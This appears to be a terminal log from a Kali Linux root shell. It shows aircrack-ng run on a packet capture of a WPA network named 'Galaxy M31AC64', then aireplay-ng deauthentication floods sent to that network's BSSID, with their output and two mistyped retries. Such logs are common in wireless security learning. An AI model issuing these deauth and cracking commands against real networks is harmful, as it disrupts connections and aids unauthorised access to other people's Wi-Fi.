 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# lsls
Command 'lsls' not found, did you mean:
  command 'lsns' from deb util-linux
Try: apt install <deb name>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
checking-rfc1149-01.cap  checking-rfc1149-01.csv  checking-rfc1149-01.kismet.csv  checking-rfc1149-01.kismet.netxml  checking-rfc1149-01.log.csv
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aircrack-ng checking-rfc1149-01.cap
Reading packets, please wait...
Opening checking-rfc1149-01.cap
Read 2828 packets.
   #  BSSID              ESSID                     Encryption
   1  CA:99:77:DE:3F:DE  Galaxy M31AC64            WPA (0 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening checking-rfc1149-01.cap
Read 2828 packets.
1 potential targets
Please specify a dictionary (option -w).
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aireplay-ng wlan0 -0 11 -a CA:99:77:DE:3F:DE
20:22:59  Waiting for beacon frame (BSSID: CA:99:77:DE:3F:DE) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:22:59  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:22:59  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:00  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:00  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:01  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:01  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:02  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:02  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:03  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:03  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:23:04  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aireplay-ng wlan0 -0 11 -b CA:99:77:DE:3F:DE
20:24:07  Please specify at least a BSSID (-a) or an ESSID (-e)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aireplay-ng wlan0 -0 11 -e CA:99:77:DE:3F:DE
20:24:36  Waiting for beacon frame (ESSID: CA:99:77:DE:3F:DE) on channel 11
20:24:46  No such BSSID available.
Please specify a BSSID (-a).
┌──(root㉿kali)-[/home/kali/Desktop]
└─#